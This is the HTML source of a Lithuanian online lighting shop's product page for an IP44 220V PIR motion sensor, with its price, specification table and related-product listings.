	<li id="accordion-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/">VIDAUS ŠVIESTUVAI</a></li>
	<li id="accordion-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/">Lauko šviestuvai</a></li>
	<li id="accordion-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/">LED juostos ir priedai</a></li>
	<li id="accordion-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/">LED lemputės</a></li>
	<li id="accordion-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/">LED panelės</a></li>
	<li id="accordion-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/">T5. T8. LED lempos</a></li>
	<li id="accordion-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/">Gatvės šviestuvai</a></li>
	<li id="accordion-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/">Armstrong panelės</a></li>
	<li id="accordion-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/">LED pramoniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/">LED prožektoriai</a></li>
	<li id="accordion-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/">Sieniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/">Ileidžiami lubiniai šviestuvai</a></li>
	<li id="accordion-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/">Sodo apšvietimas</a></li>
	<li id="accordion-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/">LED maitinimo šaltiniai</a></li>
	<li id="accordion-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/">Jutikliai , davikliai</a></li>
	<li id="accordion-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/">LED šviesos valdikliai</a></li>
	<li id="accordion-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/">Augalų lempos</a></li>
	<li id="accordion-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/">Automobiliams</a></li>
	<li id="accordion-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/">LED švieslentės</a></li>
	<li id="accordion-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/">Šviestuvai su saulės baterija</a></li>
	<li id="accordion-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/">LED veidrodžiai</a></li>
	<li id="accordion-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="accordion-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/">Išmanūs namai</a></li>
	<li id="accordion-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/">Įvairūs LED</a></li>
	<li id="accordion-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/">Aksesuarai/ Įrankiai/ Kita</a></li>
	<li id="accordion-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/">TOP Perkamiausios prekės</a></li>
	<li id="accordion-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/">Išpardavimas</a></li>
	<li id="accordion-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/">Kalėdinės prekės</a></li>
</ul>
</li>
<li id="accordion-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Informacija</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="accordion-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="accordion-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul>
</li>
<li id="accordion-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="accordion-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="accordion-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="accordion-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul>
</li>
</ul></div><div class="menu-wrap"><ul id="menu-led_top_menu-2" class="mobile-menu accordion-menu show-arrow"><li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div>		</div>
	</div>
</nav>
</div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right">
								<h1 class="page-title">IP44 220V  IR judesio jutiklis</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/"><span itemprop="name">Įleidžiamos panelės</span></a><meta itemprop="position" content="2" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/"><span itemprop="name">Ileidžiami lubiniai šviestuvai</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/"><span itemprop="name">LED šviesos valdikliai</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/"><span itemprop="name">Jutikliai , davikliai</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>IP44 220V  IR judesio jutiklis</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">
<div class="free_shipping_note">Jums trūksta <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span> iki nemokamo pristatymo! Įsidėkite daugiau prekių, kad gautumėte nemokamą pristatymą.</div>
					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-19803" class="product type-product post-19803 status-publish first instock product_cat-led-sviestuvai-ileidziami-lubiniai-sviestuvai product_cat-led-paneles-ileidziamos-paneles product_cat-jutikliai-davikliai product_cat-led-sviesos-valdikliai has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-5">
							<div class="labels"><div class="onsale">-20%</div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="500" height="500" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny-500x500.jpg" class="porto-lazyload woocommerce-main-image wp-post-image" alt="" href="https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny.jpg" title="vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny-500x500.jpg 500w, https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny-400x400.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="500" height="500" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" class="owl-lazy" alt="" data-src="https://ledlumina.lt/wp-content/uploads/2023/09/Czujnik-Ruchu-Zewnetrzny-Regulowany-PIR-IP44-LED-EAN-GTIN-5903002036518-500x500.jpg" href="https://ledlumina.lt/wp-content/uploads/2023/09/Czujnik-Ruchu-Zewnetrzny-Regulowany-PIR-IP44-LED-EAN-GTIN-5903002036518.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://ledlumina.lt/wp-content/uploads/2023/09/Czujnik-Ruchu-Zewnetrzny-Regulowany-PIR-IP44-LED-EAN-GTIN-5903002036518-500x500.jpg 500w, https://ledlumina.lt/wp-content/uploads/2023/09/Czujnik-Ruchu-Zewnetrzny-Regulowany-PIR-IP44-LED-EAN-GTIN-5903002036518-400x400.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="IP44 220V  IR judesio jutiklis - Image 1" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny-300x300.jpg" width="300" height="300" /></div><div class="img-thumbnail"><img class="porto-lazyload img-responsive" alt="IP44 220V  IR judesio jutiklis - Image 2" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2023/09/Czujnik-Ruchu-Zewnetrzny-Regulowany-PIR-IP44-LED-EAN-GTIN-5903002036518-300x300.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-7">
							<h2 class="product_title entry-title show-product-nav">
		IP44 220V  IR judesio jutiklis	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://ledlumina.lt/produktas/36w-bereme-led-panele-kvadratine-4000k/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2023/09/res_b7ddea2d2f39b2a608b45064adc72e86-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">36W Berėmė LED panelė kvadratinė 4000K</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://ledlumina.lt/produktas/ileidziamas-pir-judesio-jutiklis-reguliuojamas-360/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2023/11/juoda-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">įleidžiamas PIR judesio jutiklis reguliuojamas 360°</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><div class="sticky-product hide pos-1"><div class="container"><div class="sticky-image"><img width="150" height="150" src="https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">IP44 220V  IR judesio jutiklis</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;11.99.</span></p>
</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>Turime prekyboje</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">Į krepšelį</button></div></div></div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
	</div>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;11.99.</span></p>

<div class="description woocommerce-product-details__short-description">
	<p>IP20 220V  IR judesio jutiklis</p>
<p>Infraraudonųjų spindulių jutiklis su labai dideliu jautrumu, su reguliuojamais parametrais (apšvietimo laikas, aktyvavimo slenkstis, atstumas).</p>
</div>
<div class="product_meta">

	<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">5903002036518</span></span><span class="product-stock in-stock">Atsargos: <span class="stock">Turime</span></span>
	
		<span class="sku_wrapper">Produkto kodas: <span class="sku">JD109</span></span>

		
	<span class="posted_in">Kategorijos: <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/" rel="tag">Ileidžiami lubiniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/" rel="tag">Jutikliai , davikliai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/" rel="tag">LED šviesos valdikliai</a></span>
	
	
</div>

	
	<form class="cart" action="https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693143b743209"
			class="input-text qty text"
			step="1"
			min="1"
					max="10"
					name="quantity"
			value="1"
			aria-label="Produkto kiekis"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="19803" class="single_add_to_cart_button button alt">Į krepšelį</button>

		<klix-pay-later amount="1199" brand_id="0c82e4f0-5cca-4160-91f9-0b4dc49daafa" language="lt" theme="light" view="product"></klix-pay-later>	</form>

	
     <div id="enquiry">
            <input type="button" name="contact" value="Siūlyti savo kainą" class="contact wpi-button single_add_to_cart_button button alt product_enq_price_btn" />
     </div>

<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://plus.google.com/share?url=https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=IP44+220V++IR+judesio+jutiklis&amp;body=https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-qcomkv8h resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Papildoma informacija				</li>
								<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Aprašymas				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-additional_information">
					
	<h2>Papildoma informacija</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Product Details">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_atsparumo-klase">
				<th class="woocommerce-product-attributes-item__label" scope="row">Atsparumo klasė</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/atsparumo-klase/ip44/" rel="tag">IP44</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_itampa">
				<th class="woocommerce-product-attributes-item__label" scope="row">Įtampa</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/itampa/220-240v-ac-50-60hz/" rel="tag">220-240V AC 50/60Hz</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_maksimali-apkrova">
				<th class="woocommerce-product-attributes-item__label" scope="row">Maksimali apkrova</th>
				<td class="woocommerce-product-attributes-item__value"><p>1200W</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_garantija">
				<th class="woocommerce-product-attributes-item__label" scope="row">Garantija</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/garantija/2-metai/" rel="tag">2 metai</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sertifikatai">
				<th class="woocommerce-product-attributes-item__label" scope="row">Sertifikatai</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/sertifikatai/rohs-ce/" rel="tag">RoHS, CE</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%c5%a1viesos-jautrumas-aktyvinimo-slenkstis">
				<th class="woocommerce-product-attributes-item__label" scope="row">Šviesos jautrumas (aktyvinimo slenkstis)</th>
				<td class="woocommerce-product-attributes-item__value"><p>3-2000 LUX (pasirenkama)</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_ap%c5%a1vietimo-laikas">
				<th class="woocommerce-product-attributes-item__label" scope="row">Apšvietimo laikas</th>
				<td class="woocommerce-product-attributes-item__value"><p>10s-15min (galima reguliuoti)</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_aptikimo-atstumas">
				<th class="woocommerce-product-attributes-item__label" scope="row">Aptikimo atstumas</th>
				<td class="woocommerce-product-attributes-item__value"><p>12 m (&lt;24 °C)</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_energijos-s%c4%85naudos">
				<th class="woocommerce-product-attributes-item__label" scope="row">Energijos sąnaudos</th>
				<td class="woocommerce-product-attributes-item__value"><p>apie 0,5W</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_aptikimo-diapazonas">
				<th class="woocommerce-product-attributes-item__label" scope="row">Aptikimo diapazonas</th>
				<td class="woocommerce-product-attributes-item__value"><p>180°</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_veikimo-temperat%c5%abra">
				<th class="woocommerce-product-attributes-item__label" scope="row">Veikimo temperatūra</th>
				<td class="woocommerce-product-attributes-item__value"><p>-20 ~ + 40 °C</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_montavimo-auk%c5%a1tis">
				<th class="woocommerce-product-attributes-item__label" scope="row">Montavimo aukštis</th>
				<td class="woocommerce-product-attributes-item__value"><p>1.8 ~ 2.5m</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_matmenys">
				<th class="woocommerce-product-attributes-item__label" scope="row">Matmenys:</th>
				<td class="woocommerce-product-attributes-item__value"><p>92 x 63 x 85 [mm]</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_montazine-anga">
				<th class="woocommerce-product-attributes-item__label" scope="row">Montažinė anga</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://ledlumina.lt/montazine-anga/615mm/" rel="tag">61,5mm</a></p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_reguliavimo-kampas-horizontalus">
				<th class="woocommerce-product-attributes-item__label" scope="row">Reguliavimo kampas (horizontalus):</th>
				<td class="woocommerce-product-attributes-item__value"><p>-20° &#8211; +20° [40° diapazonas]</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_reguliavimo-kampas-vertikalus">
				<th class="woocommerce-product-attributes-item__label" scope="row">Reguliavimo kampas (vertikalus):</th>
				<td class="woocommerce-product-attributes-item__value"><p>20°</p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content resp-tab-content" id="tab-description">
					
	<h2>Aprašymas</h2>

<p>IP44 220V  PIR judesio jutiklis</p>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-qcomkv8h');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://ledlumina.lt/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-19803 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Panašūs produktai</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:30}" data-product_layout="product-outimage_aq_onimage" role="none">

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-9318 status-publish first instock product_cat-led-paneles-ileidziamos-paneles product_tag-12w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12w-apvali-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173341-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12W 4000-4500K apvali LED panelė su metaliniu rėmeliu natūrali  šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/12w-16cm-led-glass-panel-light-round-led-1-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=9318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9318" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9318" data-product_sku="P196" aria-label="Add to cart: &ldquo;12W 4000-4500K apvali LED panelė su metaliniu rėmeliu natūrali  šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;12W 4000-4500K apvali LED panelė su metaliniu rėmeliu natūrali  šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_9318" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9318" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
